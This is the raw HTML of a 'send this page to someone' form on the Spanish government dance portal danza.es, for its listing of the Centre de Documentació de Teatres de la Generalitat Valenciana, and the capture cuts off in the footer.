

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.danza.es/danza.es/guia-danza/centros-de-documentacion-e-investigacion/centre-de-documentacio-de-teatres-de-la/sendto_form
body_size: 8747
content:

<!DOCTYPE html PUBLIC
  "-//W3C//DTD XHTML 1.0 Transitional//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# book: http://ogp.me/ns/book# video: http://ogp.me/ns/video#" lang="es">

    
    
    
    
    


<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="alexaVerifyID" content="xBAA0TZc2C3tWYXRyCss2v-E1lM" />
    
    <meta property="og:image" content="https://www.danza.es/danza.es/guia-danza/centros-de-documentacion-e-investigacion/centre-de-documentacio-de-teatres-de-la/imagen_large" />
    
      
      
      
    


<meta property="og:image" content="https://www.danza.es/danza.es/guia-danza/centros-de-documentacion-e-investigacion/centre-de-documentacio-de-teatres-de-la/imagen_preview" />




<meta name="twitter:card" content="summary_large_image">


<meta name="twitter:image" content="https://www.danza.es/danza.es/guia-danza/centros-de-documentacion-e-investigacion/centre-de-documentacio-de-teatres-de-la/imagen_preview" />






<meta name="twitter:title" content="Centre de Documentació de Teatres de la Generalitat Valenciana">

<meta name="twitter:description" content="Todo sobre la danza en España, de todos los estilos. Podrás llevar contigo la actualidad de la danza de nuestro país consultando las noticias, las actuaciones, los cursos, los festivales, los concursos de danza y los datos y detalles de los centros relacionados con la actividad del sector.">
<meta name="twitter:site" content="@Danzapuntoes">
<meta name="twitter:app:country" content="ES">
<meta name="twitter:app:name:iphone" content="Danza.es - App Oficial">
<meta name="twitter:app:id:iphone" content="987952029">
<meta name="twitter:app:name:ipad" content="Danza.es - App Oficial">
<meta name="twitter:app:id:ipad" content="987952029">
<meta name="twitter:app:name:googleplay" content="Danza.es - App Oficial">
<meta name="twitter:app:id:googleplay" content="com.semicinternet.danza">


    
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />

    
        <base href="https://www.danza.es/danza.es/guia-danza/centros-de-documentacion-e-investigacion/centre-de-documentacio-de-teatres-de-la" /><!--[if lt IE 7]></base><![endif]-->
    
    <!--<script type="text/javascript" src="++resource++kukit.js"></script>-->
    
        
<link rel="kss-base-url" href="https://www.danza.es/danza.es/guia-danza/centros-de-documentacion-e-investigacion/centre-de-documentacio-de-teatres-de-la/" />

  
    <link rel="stylesheet" type="text/css" href="https://www.danza.es/portal_css/Danza%20plone%20theme/base-cachekey2357.css" />
    <style type="text/css" media="screen">@import url(https://www.danza.es/portal_css/Danza%20plone%20theme/resourcejquery-ui-themessunburstjqueryui-cachekey5136.css);</style>
    <style type="text/css" media="screen">@import url(https://www.danza.es/portal_css/Danza%20plone%20theme/++resource++plonetheme.danza.stylesheets/tipos.css);</style>
    <style type="text/css" media="screen">@import url(https://www.danza.es/portal_css/Danza%20plone%20theme/main.css);</style>
    <style type="text/css">@import url(https://www.danza.es/portal_css/Danza%20plone%20theme/resourcecalendar_stylescalendar-cachekey6918.css);</style>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.danza.es/portal_css/Danza%20plone%20theme/ploneCustom-cachekey6002.css" />

  
    <link rel="stylesheet" data-rel="kinetic-stylesheet" type="text/kss" href="https://www.danza.es/portal_kss/Danza%20plone%20theme/at-cachekey4942.kss" />
  
    <script type="text/javascript" src="https://www.danza.es/portal_javascripts/Danza%20plone%20theme/jquery-cachekey3029.js"></script>
    <script type="text/javascript" src="https://www.danza.es/portal_javascripts/Danza%20plone%20theme/tiny_mce-cachekey9611.js"></script>
    <script type="text/javascript" src="https://www.danza.es/portal_javascripts/Danza%20plone%20theme/tiny_mce_init-cachekey1629.js"></script>
    <script type="text/javascript" src="https://www.danza.es/portal_javascripts/Danza%20plone%20theme/resourcejquery-ui.min-cachekey8795.js"></script>
    <script type="text/javascript" src="https://www.danza.es/portal_javascripts/Danza%20plone%20theme/resourceplonetheme.danza.stylesheetsdanzajavascript-cachekey7009.js"></script>


<title>Centre de Documentació de Teatres de la Generalitat Valenciana &mdash; Danza.es</title>
        

    <link rel="shortcut icon" type="image/x-icon" href="https://www.danza.es/favicon.ico" />
    <link rel="apple-touch-icon" href="https://www.danza.es/touch_icon.png" />


<script type="text/javascript">
        jQuery(function($){
            $.datepicker.setDefaults(
                jQuery.extend($.datepicker.regional['es'],
                {dateFormat: 'dd/mm/yy'}));
        });
        </script>

    <link rel="home" href="https://www.danza.es" title="Página de portada" />

    <link rel="contents" href="https://www.danza.es/sitemap" title="Mapa del Sitio" />






    <link rel="search" href="https://www.danza.es/search_form" title="Buscar en este sitio" />



        
        
        
    <meta name="robots" content="noindex,follow" />
  
        
        
        <meta name="generator" content="Plone - http://plone.org" />
    

  <!--[if lt IE 8]>
          <script type="text/javascript" charset="utf-8">
              $(document).ready(function(){
                $("a").each(function() {
                $(this).attr("hideFocus", "true").css("outline", "none");
                });
              });
          </script>
  <![endif]-->

   
        <link type="text/css" href="https://www.danza.es/ui.selectmenu.css" rel="stylesheet" />
        <script src="https://www.danza.es/ui.selectmenu.js" type="text/javascript"></script>        
    

    

   

   <script>
       $(document).ready(function () {
          var lang = document.documentElement.lang.toLowerCase()

          var $cookieAccept = 'Acepto';
          var $cookieDecline = 'Deshabilitar Cookies';
          var $cookieMessage = 'Le informamos que utilizamos cookies propias y de terceros para ofrecer un mejor servicio, deacuerdo con sus hábitos de navegación.';

          if ( lang === "ca" ) {
              $cookieAccept = 'Accepto';
              $cookieDecline = 'Deshabilitar Cookies';
              $cookieMessage = 'L\'informem que utilitzem cookies pròpies i de tercers per oferir un millor servei, d\'acord amb els seus hàbits de navegació.';
          }

          $.cookieBar({
            policyURL: '//www.danza.es/politica-de-cookies-' + lang,
            autoEnable: false,
            acceptButton: true,
            acceptText: $cookieAccept,
            declineButton: true,
            declineText: $cookieDecline,
            expireDays: 60,
            message: $cookieMessage
          });
       });
   </script>

<!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-37763688-6"></script>
<script>
//if(jQuery.cookieBar('cookies')){
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37763688-6');
//}
</script>
<!-- 
    <script type='text/javascript'>
          if(jQuery.cookieBar('cookies')){
            var _gaq = _gaq || [];
            _gaq.push(['_setAccount', 'UA-17297954-1']);
            _gaq.push(['b._setAccount', 'UA-17297766-1']);
            _gaq.push(['c._setAccount', 'UA-37763688-6']);
            _gaq.push(['_setDomainName', '.danza.es']);
            _gaq.push(['b._setDomainName', '.danza.es']);
            _gaq.push(['c._setDomainName', '.danza.es']);
            
            _gaq.push(['_setCustomVar', 1,'Nivel_1','Danza',3], 
                      ['b._setCustomVar', 1,'Nivel_1','Danza',3], 
                      ['c._setCustomVar', 1,'Nivel_1','Danza',3]);

            _gaq.push(['_trackPageview']);
            _gaq.push(['b._trackPageview']);
            _gaq.push(['c._trackPageview']);
            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();
          }      
    </script>
-->
<!-- <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17297954-A']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script> -->
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
</head>

<body class="template-sendto_form portaltype-centrodocinv site-Danza section-danza.es icons-on notAdmin" dir="ltr">

<div class="logo-top" style="background-color: #D02028;height: 54px;overflow: hidden;">
  <a target="_blank" title="Ir a la web del INAEM (ventana nueva)" href="https://www.culturaydeporte.gob.es/cultura/artesescenicas/portada.html">
    <img alt="Ir a la web del INAEM (ventana nueva)" height="45" style="height:54px;" src="++resource++plonetheme.danza.images/logo-inaem.jpg" />
  </a>
</div>



<div class="backweb">
  <div class="border-sup">
    <div id="visual-portal-wrapper">

            <div id="portal-top" class="row">

                <div id="portal-header">
    
  

  
  

  
  
  

    <div id="loginInterior">

        <form action="https://www.danza.es/login_form" id="loginform" method="get" class="innerLoginInterior">

            <div>
                <input type="hidden" name="form.submitted" value="1" />
                <input type="hidden" name="came_from" value="https://www.danza.es/danza.es/guia-danza/centros-de-documentacion-e-investigacion/centre-de-documentacio-de-teatres-de-la/sendto_form" />
                <input type="hidden" name="js_enabled" id="js_enabled" value="0" />
                <input type="hidden" name="cookies_enabled" id="cookies_enabled" value="" />
                <input type="hidden" name="login_name" id="login_name" value="" />
                <input type="hidden" name="pwd_empty" id="pwd_empty" value="0" />
            </div>

            <div class="fieldLogin">

              
                <label for="__ac_name">Usuario</label>

                <input type="text" size="10" alt="Login Name" name="__ac_name" id="__ac_name" />
              
              
            </div>

            <div class="fieldLogin">
                <label for="__ac_password">Contraseña</label>

                <input type="password" size="10" alt="Contraseña" name="__ac_password" id="__ac_password" />
            </div>

            <div class="cookiesMessage portalMessage" style="display:none">Las cookies no han sido habilitadas. Debe habilitar las cookies antes de iniciar la sesión.</div>

            <div class="formControlsLogin">

                <input class="context" type="submit" name="submit" value="Entrar" alt="Entrar" />
            </div>
            <div class="clearing"></div>
        </form>
    </div>
    

  


<div id="portal-personaltools-wrapper">



</div>
<div id="portal-searchbox">
    <form name="searchform" id="searchGadget_form" action="https://www.danza.es/search">

        <div class="LSBox">
        <label class="hiddenStructure" for="searchGadget">Buscar</label>

        <input name="SearchableText" type="text" size="18" title="Buscar en el Sitio" accesskey="4" class="searchField inputLabel" id="searchGadget" />

        <input class="searchButton" type="submit" value="" />

        <div class="searchSection">
            <input id="searchbox_currentfolder_only" class="noborder" type="checkbox" name="path" value="/fs-danza/Danza/danza.es/guia-danza/centros-de-documentacion-e-investigacion" />
            <label for="searchbox_currentfolder_only" style="cursor: pointer">solo en la sección actual</label>
        </div>

        <div class="LSResult" id="LSResult" style=""><div class="LSShadow" id="LSShadow"></div></div>
        </div>
    </form>

    <div id="portal-advanced-search" class="hiddenStructure">
        <a href="https://www.danza.es/search_form" accesskey="5">Búsqueda Avanzada…</a>
    </div>

</div>

<ul id="portal-languageselector">
    
    <li class="currentLanguage language-es">
        <a href="https://www.danza.es/danza.es/guia-danza/centros-de-documentacion-e-investigacion?set_language=es" title="Español">
            Bienvenidos
        </a>
    </li>
    
    
    <li class="language-ca">
        <a href="https://www.danza.es/danza.es-ca/guia-danza/centres-de-documentacio-i-recerca?set_language=ca" title="Català">
            Benvinguts
        </a>
    </li>
    
    
    <li class="language-gl">
        <a href="https://www.danza.es/danza.es-gl/guia-danza/centros-de-documentacion-e-investigacion?set_language=gl" title="Galego">
            Benvidos
        </a>
    </li>
    
    
    <li class="language-eu">
        <a href="https://www.danza.es/danza.es-eu/guia-danza/dokumentazio-eta-ikerketa-zentroak?set_language=eu" title="Euskara">
            Ongi Etorri
        </a>
    </li>
    
    
    <li class="language-en">
        <a href="https://www.danza.es/danza.es-en/guia-danza/documentation-and-research-centres?set_language=en" title="English">
            Welcome
        </a>
    </li>
    
</ul>


<div class="clearing"></div>
<a id="portal-logo" title="Danza.es" accesskey="1" href="https://www.danza.es">
    <img src="https://www.danza.es/logo.jpg" alt="Danza.es" title="Danza.es" height="97" width="209" /></a>

    <!--<h5 class="hiddenStructure" i18n:translate="heading_sections">Sections</h5>-->

    <div id="portal-globalnav" class="firstlevel">
        
            <div id="portaltab-1" class="plain firstElementLi">

                <div class="innerdiv">
                    
                    <a href="https://www.danza.es/actualidad" class="firstLevelItem" title="Para estar al día con los acontecimientos de relevancia para el sector"><span class="subtabs">Actualidad</span></a>
                    
                     
                    <div class="secondlevel">
                        <div class="secondlevelinner">
                            
                            
                                <div id="portalsubtab-noticias" class="plain secondlevelItem">
                                    <a href="https://www.danza.es/actualidad/noticias" title="Para estar al día de la actualidad de la danza de nuestro país">Noticias</a>
                                </div>
                            
                            
                            
                            
                            
                            
                                <div id="portalsubtab-festivales" class="plain secondlevelItem">
                                    <a href="https://www.danza.es/actualidad/festivales" title="FESTIVALES, CICLOS, TEMPORADAS y PROGRAMACIONES de danza en escenarios del territorio nacional">Programaciones</a>
                                </div>
                            
                            
                            
                            
                            
                            
                                <div id="portalsubtab-residencias" class="plain secondlevelItem">
                                    <a href="https://www.danza.es/actualidad/residencias" title="Estancias para la creación, interpretación e investigación, patrocinadas por entidades públicas o privadas">Residencias</a>
                                </div>
                            
                            
                            
                            
                            
                            
                                <div id="portalsubtab-concursos" class="plain secondlevelItem">
                                    <a href="https://www.danza.es/actualidad/concursos" title="Concursos, certámenes y premios de todos los estilos de danza">Concursos</a>
                                </div>
                            
                            
                            
                            
                            
                            
                                <div id="portalsubtab-jornadas-y-seminarios" class="plain secondlevelItem">
                                    <a href="https://www.danza.es/actualidad/jornadas-y-seminarios" title="De danza y de todo aquello que interesa a la danza">Jornadas y Seminarios</a>
                                </div>
                            
                            
                            
                            
                            
                            
                                <div id="portalsubtab-otros" class="plain secondlevelItem">
                                    <a href="https://www.danza.es/actualidad/otros" title="Ferias, mercados, exposiciones y eventos en los que la danza tenga un papel protagonista">Otros</a>
                                </div>
                            
                            
                            
                            
                            
                        </div>
                    </div>
                     
                </div>

            </div>
        
        
            <div id="portaltab-2" class="plain firstElementLi">

                <div class="innerdiv">
                    
                    <a href="https://www.danza.es/convocatorias" class="firstLevelItem" title=""><span class="subtabs">Convocatorias</span></a>
                    
                     
                    <div class="secondlevel">
                        <div class="secondlevelinner">
                            
                            
                                <div id="portalsubtab-audiciones" class="plain secondlevelItem">
                                    <a href="https://www.danza.es/convocatorias/audiciones" title="Convocatorias de pruebas selectivas para cobertura de puestos de trabajo remunerado en compañías de danza, así como para programas de formación pre-profesional">Audiciones</a>
                                </div>
                            
                            
                            
                            
                            
                            
                                <div id="portalsubtab-becas-y-subvenciones" class="plain secondlevelItem">
                                    <a href="https://www.danza.es/convocatorias/becas-y-subvenciones" title="Ayudas de carácter económico para formación y para la creación, producción y exhibición de espectáculos de danza">Becas y subvenciones</a>
                                </div>
                            
                            
                            
                            
                            
                            
                                <div id="portalsubtab-otros" class="plain secondlevelItem">
                                    <a href="https://www.danza.es/convocatorias/otros" title="Pruebas selectivas y convocatorias de carácter general relacionadas con la danza">Otros</a>
                                </div>
                            
                            
                            
                            
                            
                        </div>
                    </div>
                     
                </div>

            </div>
        
        
            <div id="portaltab-3" class="selected firstElementLi">

                <div class="innerdiv">
                    
                    <a href="https://www.danza.es/danza.es" class="firstLevelItem" title=""><span class="subtabs">Guía de la Danza</span></a>
                    
                     
                    <div class="secondlevel">
                        <div class="secondlevelinner">
                            
                            
                                <div id="portalsubtab-guia-danza" class="plain secondlevelItem">
                                    <a href="https://www.danza.es/danza.es/guia-danza" title="Relación, descripción y datos de contacto de recursos de la danza en España
                         ">Guía de la Danza</a>
                                </div>
                            
                            
                            
                            
                            
                            
                            
                            
                                <div id="portalsubtab-club-danza.es-1" class="plain secondlevelItem">
                                    <a href="http://www.danza.es/danza.es/club-danza.es" title="">Club Danza.es</a>
                                </div>
                            
                            
                            
                            
                                <div id="portalsubtab-quienes-somos" class="plain secondlevelItem">
                                    <a href="https://www.danza.es/danza.es/quienes-somos" title="">Presentación</a>
                                </div>
                            
                            
                            
                            
                            
                        </div>
                    </div>
                     
                </div>

            </div>
        
        
            <div id="portaltab-4" class="plain sense firstElementLi">

                <div class="innerdiv">
                    
                    <a href="https://www.danza.es/multimedia" class="firstLevelItem" title=""><span class="subtabs">Multimedia</span></a>
                    
                     
                    <div class="secondlevel">
                        <div class="secondlevelinner">
                            
                            
                                <div id="portalsubtab-galeria" class="plain secondlevelItem">
                                    <a href="https://www.danza.es/multimedia/galeria" title="Un espacio para que los fotógrafos de danza muestren su trabajo. Si eres artista visual y tu mundo es la danza, aquí tienes un sitio para difundir tu obra. Mándanos tus imágenes en formato JPG, con su descripción  (compañía, artista, obra......) y la autorización a DANZA.ES - INAEM - MINISTERIO DE CULTURA Y DEPORTE para su publicación en la red Internet durante el tiempo que dure la exhibición. Puedes enviar el material a: danza.es@inaem.cultura.gob.es, incluyendo un breve currículum profesional.">Galería</a>
                                </div>
                            
                            
                            
                            
                            
                            
                                <div id="portalsubtab-enlaces" class="plain secondlevelItem">
                                    <a href="https://www.danza.es/multimedia/enlaces/enlaces" title="Destacadas webs relacionadas con la danza, de compañías, festivales, concursos, empresas, espacios escénicos, etc., organizadas por su país de origen">Enlaces</a>
                                </div>
                            
                            
                            
                            
                            
                            
                                <div id="portalsubtab-coreografias" class="plain secondlevelItem">
                                    <a href="https://www.danza.es/multimedia/coreografias" title="Secuencias coreográficas de creadores y compañías de danza, de todos los estilos.">Coreografías</a>
                                </div>
                            
                            
                            
                            
                            
                            
                                <div id="portalsubtab-revista" class="plain secondlevelItem">
                                    <a href="https://www.danza.es/multimedia/revista" title="Reportajes, entrevistas y artículos de opinión sobre el mundo de la danza; publicados en revistas especializadas,  elaborados por personalidades de las artes escénicas en exclusiva para Danza.es, o realizados desde la propia redacción del Portal de la Danza">Revista</a>
                                </div>
                            
                            
                            
                            
                            
                            
                                <div id="portalsubtab-publicaciones" class="plain secondlevelItem">
                                    <a href="https://www.danza.es/multimedia/publicaciones" title="Librería virtual para conocer las novedades editoriales relacionadas con la danza">Publicaciones</a>
                                </div>
                            
                            
                            
                            
                            
                            
                                <div id="portalsubtab-biografias" class="plain secondlevelItem">
                                    <a href="https://www.danza.es/multimedia/biografias" title="Reseñas biográficas de bailarines, creadores y personalidades que desarrollan su labor en el mundo de la danza nacional e internacional. Si quieres formar parte de esta sección, envía un currículo actualizado y una fotografía autorizada por su autor a danza.es@inaem.cultura.gob.es.">Biografías</a>
                                </div>
                            
                            
                            
                            
                            
                        </div>
                    </div>
                     
                </div>

            </div>
        
    </div>

    <script type="text/javascript">
        $(document).ready(function() {
            $(".firstElementLi .firstLevelItem").mouseenter(function()
            {
                var pare = $(this).parent();
                $(this).addClass('firstLevelItem_active');
                $('.secondlevel',pare).css('display','block');
                $('.secondlevel',pare).animate({'opacity':1},{ queue: false, duration: 500 });
                //$('.segonNivell',pare).show().delay(10).animate({'opacity':1},{ queue: false, duration: 500 });
            });

            $(".firstElementLi .firstLevelItem_active").mouseenter(function()
            {
                var pare = $(this).parent();
                $(this).addClass('firstLevelItem_active');
                $('.secondlevel',pare).css('display','block');
                $('.secondlevel',pare).animate({'opacity':1},{ queue: false, duration: 500 });
                //$('.segonNivell',pare).show().delay(10).animate({'opacity':1},{ queue: false, duration: 500 });
            });

            $(".firstElementLi").mouseleave(function()
            {
               // alert($(this).attr('id'));
                var actual = $(this);

                $('.firstLevelItem',actual).removeClass('firstLevelItem_active');
                $('.secondlevel',actual).animate({'opacity':0},{ queue: false, duration: 500 });
                $('.secondlevel',actual).css('display','none');
                //$('.segonNivell',this).hide();
            });
            
        });
    </script>


</div>


            </div>
        <div id="portal-columns" class="row">

            
            <div id="portal-column-one" class="cell width-1:4 position-0">
                
                    
<div id="portletwrapper-706c6f6e652e6c656674636f6c756d6e0a636f6e746578740a2f66732d64616e7a612f44616e7a612f64616e7a612e65732f677569612d64616e7a610a706f72746c657473" class="portletWrapper kssattr-portlethash-706c6f6e652e6c656674636f6c756d6e0a636f6e746578740a2f66732d64616e7a612f44616e7a612f64616e7a612e65732f677569612d64616e7a610a706f72746c657473">


  
    
        <dl class="portlet portletMultimediaEnlaces">
          <dd class="portletItem">

            <ul>
              <li>
                <a href="https://www.danza.es/danza.es/guia-danza/asociaciones" class=" ">Asociaciones</a>
              </li>
              <li>
                <a href="https://www.danza.es/danza.es/guia-danza/becas-y-subvenciones" class=" ">Becas y subvenciones</a>
              </li>
              <li>
                <a href="https://www.danza.es/danza.es/guia-danza/centros-coreograficos" class=" ">Centros coreográficos</a>
              </li>
              <li>
                <a href="https://www.danza.es/danza.es/guia-danza/centros-de-ensenanza" class=" ">Centros de enseñanza</a>
              </li>
              <li>
                <a href="https://www.danza.es/danza.es/guia-danza/centros-de-documentacion-e-investigacion" class=" ">Centros de documentación e investigación</a>
              </li>
              <li>
                <a href="https://www.danza.es/danza.es/guia-danza/certamenes-y-concursos" class=" ">Certámenes y concursos</a>
              </li>
              <li>
                <a href="https://www.danza.es/danza.es/guia-danza/companias" class=" ">Compañías</a>
              </li>
              <li>
                <a href="https://www.danza.es/danza.es/guia-danza/danzas-de-raiz" class=" ">Danzas de raíz</a>
              </li>
              <li>
                <a href="https://www.danza.es/danza.es/guia-danza/empresas" class=" ">Empresas</a>
              </li>
              <li>
                <a href="https://www.danza.es/danza.es/guia-danza/espacios-escenicos" class=" ">Espacios escénicos</a>
              </li>
              <li>
                <a href="https://www.danza.es/danza.es/guia-danza/ferias" class=" ">Ferias</a>
              </li>
              <li>
                <a href="https://www.danza.es/danza.es/guia-danza/festivales" class=" ">Festivales</a>
              </li>
              <li>
                <a href="https://www.danza.es/danza.es/guia-danza/premios" class=" ">Premios</a>
              </li>
              <li>
                <a href="https://www.danza.es/danza.es/guia-danza/redes-y-circuitos" class=" ">Redes y circuitos</a>
              </li>
              <li>
                <a href="https://www.danza.es/danza.es/guia-danza/residencias-artisticas" class=" ">Residencias artísticas</a>
              </li>
              <li>
                <a href="https://www.danza.es/danza.es/guia-danza/revistas" class=" ">Revistas</a>
              </li>
            </ul>

          </dd>
        </dl>
    
  

  

</div>

<div id="portletwrapper-706c6f6e652e6c656674636f6c756d6e0a636f6e746578740a2f66732d64616e7a612f44616e7a612f64616e7a612e65732f677569612d64616e7a610a6e617669676174696f6e" class="portletWrapper kssattr-portlethash-706c6f6e652e6c656674636f6c756d6e0a636f6e746578740a2f66732d64616e7a612f44616e7a612f64616e7a612e65732f677569612d64616e7a610a6e617669676174696f6e">
<dl class="portlet portletNavigationTree">

    <dt class="portletHeader hiddenStructure">
        <span class="portletTopLeft"></span>
        <a href="https://www.danza.es/danza.es/sitemap" class="tile">Navegación</a>
        <span class="portletTopRight"></span>
    </dt>

    <dd class="portletItem lastItem">
        <ul class="navTree navTreeLevel0">
            <li class="navTreeItem navTreeTopNode">
                <div>
                   <a href="https://www.danza.es/danza.es" class="contenttype-plone-site " title="">
                   
                   Guía de la Danza
                   </a>
                </div>
            </li>
            



<li class="navTreeItem visualNoMarker navTreeItemInPath navTreeFolderish section-guia-danza">

    


        <a href="https://www.danza.es/danza.es/guia-danza" class="state-published navTreeItemInPath navTreeFolderish contenttype-folder" title="Relación, descripción y datos de contacto de recursos de la danza en España
                         ">
            <img width="16" height="16" src="https://www.danza.es/contenttype_carpeta.png" alt="Folder" />
            <span>Guía de la Danza</span>
        </a>

    
    
</li>


<li class="navTreeItem visualNoMarker section-quienes-somos">

    


        <a href="https://www.danza.es/danza.es/quienes-somos" class="state-published contenttype-document" title="">
            <img width="16" height="16" src="https://www.danza.es/contenttype_pagina.png" alt="Page" />
            <span>Presentación</span>
        </a>

    
    
</li>




        </ul>
        <span class="portletBottomLeft"></span>
        <span class="portletBottomRight"></span>
    </dd>
</dl>

</div>




                
            </div>
            

            <div id="portal-column-content" class="cell width-3:4 position-1:4">

                
                    <div id="viewlet-above-content"><div id="portal-breadcrumbs">

    <span id="breadcrumbs-you-are-here">Usted está aquí:</span>
    <span id="breadcrumbs-home">
        <a href="https://www.danza.es">Inicio</a>
        <span class="breadcrumbSeparator">
            &rsaquo;
            
        </span>
    </span>
    <span id="breadcrumbs-1" dir="ltr">
        
            <a href="https://www.danza.es/danza.es">Guía de la Danza</a>
            <span class="breadcrumbSeparator">
                &rsaquo;
                
            </span>
            
         
    </span>
    <span id="breadcrumbs-2" dir="ltr">
        
            <a href="https://www.danza.es/danza.es/guia-danza">Guía de la Danza</a>
            <span class="breadcrumbSeparator">
                &rsaquo;
                
            </span>
            
         
    </span>
    <span id="breadcrumbs-3" dir="ltr">
        
            <a href="https://www.danza.es/danza.es/guia-danza/centros-de-documentacion-e-investigacion">Centros de documentación e investigación</a>
            <span class="breadcrumbSeparator">
                &rsaquo;
                
            </span>
            
         
    </span>
    <span id="breadcrumbs-4" dir="ltr">
        
            
            
            <span id="breadcrumbs-current">Centre de Documentació de Teatres de la Generalitat Valenciana</span>
         
    </span>

</div></div>
                

                
                    <div class="">

                        
                          
                         

                        

    <dl class="portalMessage info" id="kssPortalMessage" style="display:none">
        <dt>Info</dt>
        <dd></dd>
    </dl>



                        
                            <div id="content">

                                

                                

      <h1 class="documentFirstHeading">Enviar esta página a alguien</h1>

      <div class="documentDescription">Introduzca la dirección de correo del destinatario y le enviaremos un correo con un enlace a esta página.</div>

      <div id="content-core">
          <form name="sendto_form" class="enableAutoFocus" action="https://www.danza.es/danza.es/guia-danza/centros-de-documentacion-e-investigacion/centre-de-documentacio-de-teatres-de-la/sendto_form" method="post" enctype="multipart/form-data">

            <fieldset>

              <legend>Información de la dirección</legend>

              <div class="field">

                <label for="send_to_address">Enviar a</label>

                <span class="fieldRequired" title="Obligatorio">(Obligatorio)</span>

                      <div class="formHelp">La dirección de correo a quien vaya a enviar este enlace.</div>

                      <div></div>

                      <input type="text" id="send_to_address" name="send_to_address" size="25" />
              </div>

              <div class="field">

                <label for="send_from_address">De</label>

                <span class="fieldRequired" title="Obligatorio">(Obligatorio)</span>

                      <div class="formHelp">Su dirección de correo.</div>

                      <div></div>

                      <input type="text" id="send_from_address" name="send_from_address" size="25" value="" />
              </div>

              <div class="field">
                <label for="comment">Comentario</label>

                <div class="formHelp">Un comentario para este enlace.</div>

                <textarea cols="80" rows="5" id="comment" name="comment"></textarea>
              </div>

              
  <div class="field">
     <input type="hidden" name="hashkey" value="090e0f01030600010b09170b046a02040c66000103050004" />
     <label>Enter the word below</label>
     <span class="fieldRequired" title="Obligatorio">(Obligatorio)</span>
     <div class="formHelp"></div>
     <div></div>
     <input type="text" tabindex="" name="key" size="10" value="" />
     <img alt="Enter the word" src="https://www.danza.es/getCaptchaImage/090e0f01030600010b09170b046a02040c66000103050004" />
  </div>


              <div class="formControls">
                <input class="context" type="submit" name="form.button.Send" value="Enviar" />
              </div>

              <input type="hidden" name="form.submitted" value="1" />

            </fieldset>

          </form>
      </div>
      
    
                            </div>
                        

                        
                    </div>
                

            </div>

            

            <div class="clearing"></div>
        </div>


        <div class="portal-foot">
            <div class="rightFooter">
<p>
© INAEM. - Ministerio de Cultura y Deporte <br />
<a target="_blank" href="http://transparencia.gob.es" title="Portal de la transparencia"><img width="170" src="https://www.danza.es/imagenes/logo_transparencia.png" /></a>
<!--<a href="http://www.mcu.es" target="_blank"><img src="/images/img_MinisterioCultura.gif" tal:attributes="src string:${context/portal_url}/img_MinisterioCultura.gif" /></a>

                <span i18n:translate="description_copyright" tal:omit-tag="">
                The
                <span i18n:name="plonecms" tal:omit-tag="">
                    <a href="http://plone.org" i18n:translate="label_plone_cms">Plone<sup>&reg;</sup> Open Source CMS/WCM</a>
                </span>
                is
                <acronym title="Copyright" i18n:name="copyright" i18n:attributes="title title_copyright;">&copy;</acronym>
                2000-<tal:year i18n:name="current_year" tal:content="view/year" />
                by the
                <span i18n:name="plonefoundation" tal:omit-tag="">
